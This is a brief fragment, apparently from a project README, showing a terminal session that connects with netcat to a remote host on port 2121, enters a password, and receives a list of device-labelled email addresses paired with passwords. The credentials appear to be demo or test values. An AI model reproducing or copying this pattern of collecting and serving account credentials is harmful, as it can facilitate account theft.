 efe@lhost: ~
~
nc 210.210.210.1 2121
Enter the password: Şefik_Efe
ios.deneme@gmail.com:::H3r3-we g0.IOS!
samsung.device@gmail.com:::th1s_is from 54msungg%;
xiaomi.device@gmail.com:::you_533 one'sp4c3+in e-m41l?
linux.firefox@gmail.com:::üı\h3ll0_from_Linux!_:)ç
40.windows.box@gmail.com:::!m_ A cr0ss pl4tf0rm d3v xD
~